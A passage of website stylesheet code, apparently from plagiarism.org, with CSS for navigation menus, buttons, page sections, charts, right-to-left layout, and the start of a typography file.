  background: var(--color-petrol-10);
  width: 25%;
  padding: 2em 3em;
}

@media (max-width: 1200px) {
  nav div.sub-nav div.sub-nav-secondary {
    width: auto;
  }
  nav div.sub-nav div.sub-nav-featured {
    display: none;
  }
}

nav div.sub-nav div.sub-nav-primary,
nav div.sub-nav div.sub-nav-secondary {
  padding: 0 2em;
  margin: 2em 0;
}

nav div.sub-nav:has([data-nav-tiles="6"]):has([data-nav-secondary-tiles="3"]) div.sub-nav-primary,
nav div.sub-nav:has([data-nav-tiles="6"]):has([data-nav-secondary-tiles="3"]) div.sub-nav-secondary {
	padding-left: 3em;
	padding-right: 2em;
}

nav div.sub-nav div.sub-nav-primary-header,
nav div.sub-nav div.sub-nav-secondary-header {
  margin: 0 0 2em 0;
}

nav div.sub-nav div.sub-nav-primary-header a,
nav div.sub-nav div.sub-nav-secondary-header a {
  color: var(--color-petrol);
  display: block;
  margin: 0 0 1em 0;
  text-decoration: none;
}

nav div.sub-nav div.sub-nav-primary-header a::after,
nav div.sub-nav div.sub-nav-secondary-header a::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  position: relative;
  top: 0.33rem;
  left: 0.5em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

nav div.sub-nav div.sub-nav-primary-header a:hover::after,
nav div.sub-nav div.sub-nav-secondary-header a:hover::after {
  transition: all 0.2s ease-in-out;
  left: 1em;
}

nav div.sub-nav div.sub-nav-tiles-container {
  display: grid;

  grid-template-columns: repeat(auto-fill, 200px);
  grid-template-rows: 180px 180px auto;
  grid-template-areas: "main main";
  column-gap: 3em;
  row-gap: 20px;
}

nav div.sub-nav:has([data-nav-tiles="6"]):has([data-nav-secondary-tiles="3"]) .sub-nav-primary div.sub-nav-tiles-container {
  grid-template-columns: 1fr 1fr;
  grid-template-rows: 155px 155px auto;
  grid-template-areas: none;
}

nav div.sub-nav:has([data-nav-tiles="6"]):has([data-nav-secondary-tiles="3"]) .sub-nav-secondary div.sub-nav-tiles-container {
  grid-template-columns: 1fr;
  grid-template-rows: 155px 155px auto;
  grid-template-areas: none;
}

nav div.sub-nav:has([data-nav-tiles="6"]):has([data-nav-secondary-tiles="3"]) .sub-nav-secondary {
  width: 29%;
}

@media (max-width: 1200px) {
  nav div.sub-nav:has([data-nav-tiles="6"]):has([data-nav-secondary-tiles="3"]) .sub-nav-secondary {
    width: 35%;
  }
}
nav div.sub-nav div.sub-nav-tiles-container .tile-nav {
  width: 200px;
}


nav div.sub-nav:has([data-nav-tiles="6"]):has([data-nav-secondary-tiles="3"]) div.sub-nav-tiles-container .tile-nav {
    width: 310px;
    max-width: 20vw;
}

nav div.sub-nav div.sub-nav-tiles-container .tile-nav a:link {
  text-decoration: none;
  display: inline-flex;
  column-gap: 5px;
}

nav div.sub-nav div.sub-nav-tiles-container .tile-nav a .tile-image {
  order: 1;
}

nav div.sub-nav div.sub-nav-tiles-container .tile-nav a .tile-image img {
  max-width: 16px;
}
nav div.sub-nav div.sub-nav-tiles-container .tile-nav a:hover .tile-image img {
  filter: brightness(0.75);
}

nav div.sub-nav div.sub-nav-tiles-container .tile-nav a {
  color: var(--color-petrol);
}

nav div.sub-nav div.sub-nav-tiles-container .tile-nav a .tile-content {
  order: 2;
}
nav
  div.sub-nav
  div.sub-nav-tiles-container
  .tile-nav
  a
  .tile-content
  .tile-title {
  font-size: 1.2em;
  margin: 0 0 0.75em 0;
}
nav
  div.sub-nav
  div.sub-nav-tiles-container
  .tile-nav
  a:hover
  .tile-content
  .tile-title {
  color: var(--color-petrol-70);
}

nav
  div.sub-nav
  div.sub-nav-tiles-container
  .tile-nav
  a
  .tile-content
  .tile-description {
  color: var(--color-primary-text);
  font-size: 0.8em;
  line-height: 1.5em;
}

body:lang(de)
  nav
  div.sub-nav
  div.sub-nav-tiles-container
  .tile-nav
  a
  .tile-content
  .tile-description,
body:lang(es)
  nav
  div.sub-nav
  div.sub-nav-tiles-container
  .tile-nav
  a
  .tile-content
  .tile-description {
  line-height: 1.35em;
}

nav
  div.sub-nav
  div.sub-nav-tiles-container
  .tile-nav
  a:hover
  .tile-content
  .tile-description {
  color: var(--color-petrol);
}

.nav-close-button {
  position: absolute;
  top: 5px;
  right: 5px;
  color: var(--color-petrol);
}

.nav-close-button {
  cursor: pointer;
}

/* featured nav cta list */

nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-cta-list {
}

nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-cta-list ul {
  list-style-type: none;
  padding: 0;
  margin: 1em 0 3em 0;
}

nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-cta-list ul li {
  padding: 0.75em 0;
  margin: 0;
  display: block;
  width: 100%;
  border-bottom: 2px solid var(--color-grey);
  position: relative;
}

nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-cta-list
  ul
  li:last-child {
  border-bottom: 2px solid transparent;
}

nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-cta-list ul li a:link,
nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-cta-list
  ul
  li
  a:visited {
  color: var(--color-petrol);
  text-decoration: none;
  display: block;
  max-width: 80%;
}

nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-cta-list
  ul
  li
  a:hover {
  color: var(--color-petrol-70);
}

nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-cta-list
  ul
  li
  a:link::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 2em;
  position: absolute;
  top: 1.5rem;
  right: 0;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-cta-list
  ul
  li
  a:hover::after,
nav div.sub-nav div.sub-nav-secondary-header a:hover::after {
  transition: all 0.2s ease-in-out;
  right: -0.5em;
}

/* featured nav small tile */

nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-tile {
  margin: 1em 0 3em 0;
}
nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-tile a:link {
  text-decoration: none;
}
nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-tile .tile-eyebrow {
  font-size: 0.75rem;
  color: var(--color-petrol);
}
nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-tile
  .tile-eyebrow.keyline::before {
  top: -0.75rem;
}
nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-tile .tile-title {
  margin: 1em 0;
  font-size: 1.25rem;
  line-height: 1.75rem;
  color: var(--color-petrol);
}
nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-tile .tile-image img {
  max-width: 100%;
}
nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-tile
  .tile-description {
  font-size: 1rem;
  color: var(--color-primary-text);
  margin-bottom: 1.5em;
}
nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-tile .tile-link {
  font-size: 1rem;
  color: var(--color-petrol-70);
}

nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-tile
  a:hover
  .tile-eyebrow {
  font-size: 0.75rem;
  color: var(--color-petrol-70);
}
nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-tile
  a:hover
  .tile-title {
  margin: 1em 0;
  font-size: 1.25rem;
  color: var(--color-petrol-70);
}
nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-tile
  a:hover
  .tile-link {
  font-size: 1rem;
  color: var(--color-petrol-50);
}

nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-tile .tile-link p {
  position: relative;
}
nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-tile
  .tile-link
  p::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 2em;
  position: absolute;
  top: 1rem;
  right: 0;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}
nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-tile
  a:hover
  .tile-link
  p::after {
  transition: all 0.2s ease-in-out;
  right: -0.5em;
}

/* mobile nav */

nav#nav-mobile {
  display: none;
}

@media only screen and (max-width: 1070px) {
  header.sticky-top {
    position: relative;
    z-index: 1;
  }
  nav#nav-mobile {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    background: var(--color-white);
    z-index: 1000;
    padding: 1em 0em;
  }

  nav#nav-mobile div#toggle-button-mobile {
    position: absolute;
    right: 2em;
    top: 2em;
    font-size: 1.25em;
    color: var(--color-petrol);
  }

  nav#nav-mobile div#nav-mobile-header img {
    padding: 1em;
    max-height: 75px;
  }

  nav#nav-mobile a {
    color: var(--color-petrol);
    text-decoration: none;
  }

  nav#nav-mobile a:hover {
    border-bottom: solid 2px transparent;
    color: var(--color-petrol-50);
  }

  nav#nav-mobile ul {
    padding: 0 1em;
  }
  nav#nav-mobile ul li {
    width: 100%;
    margin: 1em 0;
    list-style-type: none;
  }

  nav#nav-mobile form#mobile-search-form {
    position: relative;
    top: 2em;
    margin: 0 1em;
    z-index: 20;
  }

  nav#nav-mobile form#mobile-search-form > div {
    box-shadow: 0px 6px 24px 0px #0000001a;
    display: grid;
    grid-template-columns: [icon] 40px [input] auto [button] 60px;
    padding: 0;
    background-color: var(--color-white);
  }

  nav#nav-mobile form#mobile-search-form #search-box-icon-mobile {
    padding: 0.75em;
  }

  nav#nav-mobile form#mobile-search-form input {
    border: none;
    padding: 1em 1em 1em 3em;
  }

  nav#nav-mobile form#mobile-search-form input:focus-visible {
    border: none;
    outline: none;
  }

  nav#nav-mobile form#mobile-search-form button {
    background-color: var(--color-petrol);
    color: var(--color-white);
    padding: 1em;
    border: none;
  }

  nav#nav-mobile div#nav-mobile-footer {
    background-color: var(--color-petrol-40);
    padding: 4em 0 1em 0;
    position: relative;
    z-index: 10;
  }

  nav#nav-mobile div#nav-mobile-footer #site-selector-mobile {
    position: absolute;
    right: 1em;
    bottom: 1.5em;
  }
}

/* OneTrust Badge that is repetative of the footer link */
#ot-sdk-btn-floating {
  display: none;
}

/* xl buttons - buttons are in like five places now and need to be consolodated. */
.button-xlarge,
a.button-xlarge {
  cursor: pointer;
  display: block;
  font-size: 1em;
  color: var(--color-white);
  padding: 2em 4em;
  margin: 1em 0;
  background-color: var(--color-petrol);
  text-decoration: none;
  border: none;
  display: inline-block;
}

.button-xlarge:hover {
  text-decoration: none;
}

.button-xlarge.disabled {
  cursor: not-allowed;
  color: var(--color-white);
  background-color: var(--color-petrol-30);
}
.button-xlarge.disabled:hover {
  text-decoration: none;
  border: none;
}

.button-xlarge.alternate {
  color: var(--color-petrol);
  background-color: var(--color-green-light);
}

.button-xlarge.alternate.disabled {
  background-color: var(--color-petrol-30);
  color: var(--color-petrol);
}

.button-xlarge span:after {
  content: "\e941";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;

  position: relative;
  top: 0.25em;
  left: 0.4em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

.button-xlarge:hover span:after {
  left: 0.9em;
}

.button-xlarge.disabled:hover span:after {
  left: 0.4em;
}

.button-xlarge span {
  padding: 0 1em 6px 0;
}
.button-xlarge:hover span {
  border-bottom: solid 2px var(--color-white);
}
.button-xlarge.alternate:hover span {
  border-bottom: solid 2px var(--color-petrol);
}
.button-xlarge.disabled:hover span {
  border-bottom: solid 2px transparent;
}

/********************** sections *******************/
section.padded {
  padding: 6em;
}
@media (max-width: 767px) {
  section.padded {
    padding: 3.0em 1.0em;
  }
}

/* callout - product schedule a call */

section.section-product-schedule-call-callout
  + section.section-product-highlights {
  padding-top: 110px;
}

section.section-product-schedule-call-callout {
  position: relative;
  height: 0;
}

div.product-schedule-call-callout {
  box-shadow: -10px 48px 120px rgba(0, 0, 0, 0.1);
  width: 90%;
  margin: 0 5%;

  display: flex;
  position: absolute;
  top: -60px;
}

div.product-schedule-call-callout div.callout-text {
  padding: 3em 2em;
  background: var(--color-white);
  width: 75%;
}

div.product-schedule-call-callout div.callout-link {
  background: var(--color-petrol);
  width: 25%;
}

div.product-schedule-call-callout div.callout-link a {
  color: var(--color-white);
  padding: 2em 15%;
  display: inline-block;
}

@media (max-width: 767px) {
  section.section-product-schedule-call-callout{
    height: auto;
  }
  div.product-schedule-call-callout {
    flex-direction:row;
    flex-wrap: wrap;
    background-color: var(--color-blue-10);
    padding: 3em 2em;
    margin: 0;
    width: 100%;
    position: initial;

  }
  div.product-schedule-call-callout div.callout-text,
  div.product-schedule-call-callout div.callout-link {
    width: 100%;
  }
}




/* section - section-product-highlights  */
section.section-product-highlights div.tab-container div.tab-content {
  display: flex;
  column-gap: 7em;
}

section.section-product-highlights div.media-tile {
  padding: 3em 0 0 0;
  flex: 1;
}


@media (max-width: 767px) {
  section.section-product-highlights div.tab-container div.tab-content {
    display: block;
  }
}






/* section - section-statistics */

section.section-statistics {
  padding: 6em;
}

/* section - section-partners */
section.section-partners {
  padding: 6em;
}

/* section - section-full-width-text */
section.section-full-width-text {
  padding: 6em;
}


/* section - section-large-text-callout */
section.section-large-text-callout {
  padding: 6em;
}

section.section-large-text-callout p {
  font-size: 3rem;
  margin: 3rem 0;
  width: 66%;
}

@media (max-width: 767px) {
  section.section-large-text-callout p {
    width: auto;
    font-size: 2rem;
    margin: 1rem 0;
  }
}

/* section - section cta collection */
section.section-cta-collection {
  width: 100%;
  margin: 3em 0;
  padding: 3em 0;
}
section.section-cta-collection div.cta-collection-container{

  display: grid;
  grid-template-columns: repeat(2, minmax(6em, 1fr));
  grid-template-rows: auto;
  gap: 1.5em;
  
  width: fit-content;
}
section.section-cta-collection div.cta-collection-container div a {
  width: 100%;
}

@media (max-width: 767px) {
  section.section-cta-collection div.cta-collection-container{
    grid-template-columns: auto;
    width: 100%;
    gap: 0.5em;
  }
}





/* section - section-statistics */
section.section-content-tiles {
  padding: 6em;
}

@media (max-width: 767px) {
  section.section-statistics,
  section.section-full-width-text,
  section.section-partners,
  section.section-content-tiles,
  section.section-large-text-callout {
    padding: 24px;
  }
}

section.section-content-tiles div.div-content-tiles-container {
  margin: 3em 0;
  display: flex;
  justify-content: center;
  column-gap: 3em;
  row-gap: 3em;
  flex-wrap: wrap;
}
section.section-content-tiles
  div.div-content-tiles-container
  div.div-text-with-keyline-content,
section.section-content-tiles
  div.div-content-tiles-container
  div.div-text-with-icon-header {
  width: 320px;
}

section.section-content-tiles
  div.div-content-tiles-container
  div.div-text-with-keyline-content
  div.keyline {
  margin: 3em 0 0 0;
}
section.section-content-tiles
  div.div-content-tiles-container
  div.div-text-with-icon-header {
  text-align: center;
  margin: 2em 0;
}

section.section-content-tiles
  div.div-content-tiles-container
  div.div-text-with-icon-header
  img {
  max-width: 100%;
  height: 100px;
}
section.section-content-tiles
  div.div-content-tiles-container
  div.div-text-with-icon-header
  div.div-text-header {
  font-size: 1.5em;
  line-height: 1.25em;
  margin: 1.5em 0 0 0;
}

section.section-content-tiles
  div.div-content-tiles-container
  div.div-text-with-icon-header
  div.div-text-content {
  font-size: 1em;
  margin: 1.5em 0 0 0;
}

/* section - section-product-tiles */
section.section-product-tiles {
  padding: 6em;
}

section.section-product-tiles div.product-tile-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: stretch;
}

section.section-product-tiles div.product-tile-container div.product-tile {
  position: relative;
}

section.section-product-tiles
  div.product-tile-container
  div.product-tile
  .heading {
  font-size: 2em;
}

section.section-product-tiles
  div.product-tile-container
  div.product-tile
  .description {
  font-size: 1rem;
  line-height: 1.5rem;
  width: 75%;
}

section.section-product-tiles div.product-tile-container div.product-tile a {
  text-decoration: none;
  border: none;
  margin: 2em 0;
}

section.section-product-tiles
  div.product-tile-container
  div.product-tile
  a
  .heading::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  position: absolute;
  top: 2.5rem;
  right: 2em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

section.section-product-tiles
  div.product-tile-container
  div.product-tile
  a:hover
  .heading::after {
  right: 1.5em;
  transition: all 0.2s ease-in-out;
}

section.section-video {
  padding: 6em;
}

section.section-video div.video-container {
  margin-top: 3em;
  position: relative;
}

section.section-video div.video-container img {
  max-width: 100%;
}

section.section-content-two-column {
  padding: 1em 6em;
}

section.section-content-two-column div.content-two-column-container {
  margin: 0 0 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  column-gap: 3em;
}

section.section-content-two-column:has(> h2) div.content-two-column-container {
  margin-top: 2em;
}

section.section-content-two-column div.content-two-column-container > div {
  width: calc(50% - 3em);
}

section.section-content-two-column div.content-two-column-container .padded{
  padding: 0;
}

section.section-content-two-column.brand-color-background-petrol-10
  + section.section-content-two-column.brand-color-background-petrol-10 {
  padding-top: 3em;
}

section.section-content-two-column.brand-color-background-petrol-10:has(
    + section.section-content-two-column.brand-color-background-petrol-10
  ) {
  padding-bottom: 0;
}

@media (max-width: 767px) {
  section.section-content-two-column div.content-two-column-container > div {
    width: 100%;
  }

  section.section-content-two-column {
    padding: 24px;
  }

  section.section-content-two-column
    div.content-two-column-container
    > div:first-of-type {
    margin-bottom: 48px;
  }
}

@media (max-width: 1000px) {
  section.section-content-two-column.hero-with-tiles div.content-two-column-container > div {
    width: 100%;
  }

  section.section-content-two-column.hero-with-tiles {
    padding: 24px;
  }

  section.section-content-two-column.hero-with-tiles
    div.content-two-column-container
    > div:first-of-type {
    margin-bottom: 48px;
  }
}

/* control - gridview */

div.gridview {
  width: 100%;
  font-size: 1em;
  color: var(--color-petrol);
}

div.gridview div.gridview-header {
  padding: 1em 0;
  border-bottom: none;
  font-size: 1.25rem;

  display: grid;
  grid-template-columns: minmax(50%, 66%) auto;
  column-gap: 1em;
  row-gap: 1.5em;
}

div.gridview div.gridview-item {
  padding: 1em 0;
  border-bottom: solid 1px var(--color-petrol-30);
  display: grid;
  column-gap: 1em;
}

div.gridview div.gridview-header,
div.gridview div.gridview-item {
  grid-template-columns: 2fr 1fr;
}

div.gridview.halves div.gridview-header,
div.gridview.halves div.gridview-item {
  grid-template-columns: 1fr 1fr;
}

div.gridview div.gridview-item:last-of-type {
  /*border-bottom: none; remove when the repeater works*/
}

main div.gridview a {
  border: solid 2px transparent;
}

main div.gridview a:hover {
  border-bottom: solid 2px var(--color-green-light);
}

div.gridview div.gridview-item p {
  color: var(--color-primary-text);
  margin: 0.5em 0;
  font-size: 0.875em;
}

table {
  width: 100%;
  margin: 2em 0;
}

table tr {
  border-bottom: solid 1px var(--color-petrol-30b);
}

table tr:last-of-type {
  border: none;
}

table tr td {
  padding: 1em 0;
  vertical-align: top;
}

/* videos */
div.video-container {
}
div.video-container + div {
  position: relative;
}

div.video-container div.video-no-cookie-placeholder {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

div.video-container div.video-no-cookie-placeholder img {
  filter: grayscale(100%);
  width: 100%;
}

div.video-container div.video-no-cookie-placeholder p {
  position: absolute;
  bottom: calc(50% - 3em);
  font-size: 1.75em;
  padding: 2em;
  background-color: rgba(0, 60, 70, 0.9);
  color: var(--color-white);
}

main div.video-container div.video-no-cookie-placeholder p a,
main div.video-container div.video-no-cookie-placeholder p span.ot-pref-opener {
  color: var(--color-white);
  border-color: var(--color-white);
}

main div.video-container div.video-no-cookie-placeholder p span.ot-pref-opener {
  border-color: var(--color-white);
}
main div.video-container div.video-no-cookie-placeholder p a:hover,
main
  div.video-container
  div.video-no-cookie-placeholder
  p
  span.ot-pref-opener:hover {
  border-color: var(--color-green-light);
}

/* tii-diversity */
div.bar-chart {
  width: 100%;
}

.brand-color-background-petrol div.bar-chart {
  color: var(--color-white);
}

#diversity {
  padding: 2em 6em;
}

#diversity h2,
#diversity h3 {
  color: #fff;
  margin: 4em 0 2em 0;
}

div.bar-chart .bar-chart-row {
  width: 100%;
  display: grid;
  grid-template-columns: 25% 15% 60%;
  line-height: 1.65vh;
  margin: 0em;
}

div.bar-chart .bar-chart-row.total {
  border-top: solid 1px var(--color-white);
  padding-top: 1em;
  margin-top: 1em;
}

div.bar-chart .bar-chart-row .bar-chart-display .bar-chart-display-bar {
  background-color: var(--color-petrol-70);
  border-left: solid 1px var(--color-petrol-70);
}

div.bar-chart
  .bar-chart-row
  .bar-chart-display
  .bar-chart-display-bar.alternative {
  background-color: var(--color-petrol-50);
  border-left: solid 1px var(--color-petrol-50);
}

div.bar-chart .bar-chart-row .bar-chart-display .bar-chart-display-bar label {
  line-height: 1.75vh;
  padding: 0 1em;
  border: none;
}

div.bar-chart.bar-chart-single .bar-chart-display .bar-chart-display-bar {
  height: 3em;
}

div.bar-chart.bar-chart-single .bar-chart-row {
  margin: 0 0 0.5em 0;
}

div.bar-chart.bar-chart-double .bar-chart-display .bar-chart-display-bar {
  height: 2.5em;
}

div.bar-chart.bar-chart-double .bar-chart-row:has(div.last) {
  margin: 0 0 0.5em 0;
}

#progress {
  padding: 2em 6em;
}

#progress h2,
#progress h3,
#progress h4 {
  margin: 4em 0 2em 0;
}
#progress h4 {
  margin-top: 0;
}

section.section-diversity-stats div.progress-stat-container {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  justify-content: space-between;
}

section.section-diversity-stats div.stat {
  height: 280px;
  border: solid 0px var(--color-white);
  width: calc(20% - 3em);
}

@media (max-width: 767px) {
  section.section-diversity-stats div.stat {
    width: 100%;
  }
}

@media only screen and (max-width: 1070px) {
  section.section-diversity-stats div.stat {
    min-width: 30%;
  }
}

section.section-diversity-stats div.stat .stat-primary {
  font-size: 4.5rem;
  line-height: 0.875em;
  letter-spacing: -3px;
  color: var(--color-white);
}

section.section-diversity-stats div.stat .stat-secondary-text {
  font-size: 4rem;
  color: var(--color-petrol-30);
  letter-spacing: -1px;
}

section.section-diversity-stats div.stat .stat-byline {
  font-size: 0.875em;
  line-height: 1.125em;
  color: var(--color-petrol-30);
  margin: 1em 0 0 0;
  max-width: 100%;
  min-height: 80px;
}

section.section-diversity-stats div.stat .stat-secondary {
  font-size: 1.25em;
  line-height: 1.25em;
}

.section-full-width-cta {
  padding: 3em 6em;
  font-size: 1.25em;
  text-align: center;
}
main .section-full-width-cta a:link,
main .section-full-width-cta a:visited {
  margin: 0.5em 0;
  font-size: 1.8em;
  line-height: 2.2em;
  display: inline-block;
  padding-right: 0.75em;
}

main .section-full-width-cta a::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  position: relative;
  top: 0.75rem;
  left: 0.5em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

main .section-full-width-cta a:hover::after {
  transition: all 0.2s ease-in-out;
  left: 1em;
}


.product-logo-eyebrow {
  max-width: 200px;
  margin-bottom: 2em;
}

.cta-container {
  padding: 3em 0 2em 0;
  font-size: 1.25em;
  text-align: center;
}

.cta-container a {
  padding-right: 0.5em;
}

.cta-container a::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  position: relative;
  top: 0.33rem;
  left: 0.25em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

.cta-container a:hover::after {
  left: 0.5em;
  transition: all 0.2s ease-in-out;
}

section.section-resources-news,
section.section-resources-press,
section.section-resources-conferences,
section.section-resources-awards {
  padding: 3em 6em;
}

section.section-product-content-with-text {
  padding: 6em;
  display: flex;
  flex-wrap: wrap;
  column-gap: 10em;
  align-items: flex-end;
}

section.section-product-content-with-text div.product-intro {
  width: 50%;
}
@media only screen and (max-width: 768px) {
  section.section-product-content-with-text div.product-intro {
    width: 100%;
  }
}

section.section-product-content-with-text
  div.product-intro
  div.product-intro-logo {
  max-width: 200px;
  margin-bottom: 3em;
}

section.section-product-content-with-text
  div.product-intro
  div.product-intro-logo
  img {
  width: 100%;
}

section.section-product-content-with-text div.product-details {
  width: 30%;
}

@media only screen and (max-width: 768px) {
  section.section-product-content-with-text div.product-details {
    width: 100%;
  }
}

section.section-product-content-with-text
  div.product-details
  div.product-details-description {
  margin-bottom: 2em;
}

.invisible {
  display: none !important;
}

.displayFlex {
  display: flex !important;
}

.section-content-global-sites {
  padding: 3em;
}

.section-content-global-sites .wrapper {
  display: flex;
  flex-wrap: wrap;
}

.section-content-global-sites .wrapper > .column {
  margin-bottom: 2em;
  width: 100%;
}

.section-content-global-sites .wrapper > .column:last-child {
  margin-bottom: 0;
}

@media screen and (min-width: 768px) {
  .section-content-global-sites .wrapper {
    column-gap: 1em;
    justify-content: space-between;
  }

  .section-content-global-sites .wrapper > .column {
    width: calc(50% - 1em);
  }

  .section-content-global-sites .wrapper > .column:nth-child(3),
  .section-content-global-sites .wrapper > .column:last-child {
    margin-bottom: 0;
  }
}

@media screen and (min-width: 992px) {
  .section-content-global-sites {
    padding: 6em;
  }
}

@media screen and (min-width: 1200px) {  
  .section-content-global-sites .wrapper > .column:first-child {
    width: calc(30% - 1em);
  }

  .section-content-global-sites .wrapper > .column {
    width: calc(23.33% - 1em);
  }
}


/*****************
AR Arrows
******************/

body:lang(ar) nav div.sub-nav div.sub-nav-primary-header a::after,
body:lang(ar) nav div.sub-nav div.sub-nav-secondary-header a::after,
body:lang(ar) nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-tile .tile-link p::after,
body:lang(ar) a.cta-button-arrow::after,
body:lang(ar) .turnitin-form #submitButton::after,
body:lang(ar) .product-view .product-tile a .product-link::after {
	display: inline-block;
	left: 0;
	right: 0;
	transform: rotate(180deg);
}
body:lang(ar) nav div.sub-nav div.sub-nav-primary-header a:hover::after,
body:lang(ar) nav div.sub-nav div.sub-nav-secondary-header a:hover::after,
body:lang(ar) nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-tile a:hover .tile-link p::after,
body:lang(ar) a.cta-button-arrow:hover::after,
body:lang(ar) .turnitin-form #submitButton:hover::after,
body:lang(ar) .product-view .product-tile a:hover .product-link::after {
	left: 0;
	right: 0.5em;
}
body:lang(ar) section.section-product-tiles div.product-tile-container div.product-tile a .heading::after {
	display: inline-block;
	left: 1.5em;
	right: 0;
	transform: rotate(180deg);
}
body:lang(ar) section.section-product-tiles div.product-tile-container div.product-tile a:hover .heading::after {
	left: 2em;
	right: 0;
}
body:lang(ar) a.call_to_action_media_wrapper::after {
	display: inline-block;
	left: 0.4em;
	right: 0;
	transform: rotate(180deg);
}
body:lang(ar) a.call_to_action_media_wrapper:hover::after {
	left: 0;
	right: 0;
}
body:lang(ar) .button-large::after,
body:lang(ar) .tile-small a div.tile-content div.tile-link::after {
	display: inline-block;
	left: 0;
	right: 0.5em;
	transform: rotate(180deg);
}
body:lang(ar) .button-large:hover::after,
body:lang(ar) .tile-small a:hover div.tile-content div.tile-link::after {
	left: 0;
	right: 0.8em;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/common/typography.css?t=1765933569
body_size: 9072
content:
/*******  TYPOGRAPHY CSS  *******/
body {
	font-family: "Poppins", Noto Sans, Arial, sans-serif;
	font-size: 16px;
	line-height: 18px;
	font-weight: 400;
	color: var(--color-primary-text);
	transition: all .4s ease-in-out;
}

body:lang(ar),
section:lang(ar) {
	direction: rtl;
}

body:lang(ja),
body:lang(ko) {
	font-family: Noto Sans JP, Noto Sans, Arial, sans-serif;
}


/*  HEADERS  */
.headline-mega {
  font-style: normal;
  font-weight: 400;
  font-size: 6rem;
  line-height: 7.5rem;
  letter-spacing: -0.67px;
}


.headline-mega-alternative {
  font-style: normal;
  font-weight: 400;
  font-size: 4rem;
  line-height: 5.5rem;
  letter-spacing: -1.5px;
}

h1,
.headline-one {
  font-style: normal;
  font-weight: 400;
  font-size: 3rem;
  line-height: 3.5rem;
  letter-spacing: -1px;
}

.headline-one-alternative {
  font-style: normal;
  font-weight: 400;
  font-size: 2.5rem;
  line-height: 3.0rem;
  letter-spacing: -0.5px;
}



h2,
.headline-two {
  font-style: normal;
  font-weight: 400;
  font-size: 3rem;
  line-height: 3.5rem;
  letter-spacing: -0.5px;
}

.headline-two-alternative {
  font-style: normal;
  font-weight: 400;
  font-size: 3.5rem;
  line-height: 4rem;
  letter-spacing: -1px;
}



h3,
.headline-three {
  font-style: normal;
  font-weight: 400;
  font-size: 2.5rem;
  line-height: 3rem;
}

.headline-three-alternative {
  font-style: normal;
  font-weight: 400;
  font-size: 2.5rem;
  line-height: 3rem;
  letter-spacing: -0.5px;
}



h4,
.headline-four {
  font-style: normal;
  font-weight: 400;
  font-size: 1.5rem;
  line-height: 2rem;
}

.headline-four-alternative {
  font-style: normal;
  font-weight: 400;
  font-size: 2rem;
  line-height: 2.5rem;
}

h5,
.headline-five {
  font-style: normal;
  font-weight: 400;
  font-size: 1.5rem;
  line-height: 2.5rem;
}

.headline-five-alternative {
  font-style: normal;
  font-weight: 900;
  font-size: 1.5rem;
  line-height: 2.5rem;
}

h6,
.headline-six {
  font-style: normal;
  font-weight:900;
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.headline-six-alternative {
  font-style: normal;
  font-weight:900;
  font-size: 1.0rem;
  line-height: 1.75rem;
}




.highlight {
  background: var(--color-green-light);
  padding: 5px;

  position: relative;

  white-space: nowrap;
}
.highlight::before {
  content: "\A";
  background: transparent url(highlight_l.svg) no-repeat;
  background-position: top right;
  position: absolute;
  left: -1em;
  top: -0.5em;
  width: 1em;
  height: 2em;
}
.highlight::after{
  content: "\A";
  background: transparent url(highlight_r.svg) no-repeat;
  background-position: bottom left;
  position: absolute;
  right: -1em;
  top: 0px;
  width: 1em;
  height: 2em;
}

.highlight-left,
.highlight-right,
.highlight-middle {
  background: var(--color-green-light);
  padding: 5px;
  position: relative;
  display: inline-block;
}

.highlight-left::before {
  content: "\A";

  background: transparent
